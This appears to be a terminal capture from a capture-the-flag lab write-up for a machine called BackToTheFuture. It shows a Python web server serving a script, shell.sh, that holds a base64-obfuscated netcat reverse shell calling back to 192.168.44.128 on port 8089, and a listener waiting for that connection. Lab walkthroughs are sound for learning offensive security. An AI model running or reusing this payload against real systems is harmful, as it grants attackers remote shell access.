 pylon@kali: ~/Desktop/pylon/THL/BackToTheFuture/content
┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$ cat shell.sh
File: shell.sh
1 echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxOTIu
MTY4LjQ0LjEyOCA4MDg5ID4vdG1wL2Y= | base64 -d | bash
┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$
┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$ rlwrap nc -nlvp 8089
listening on [any] 8089 ...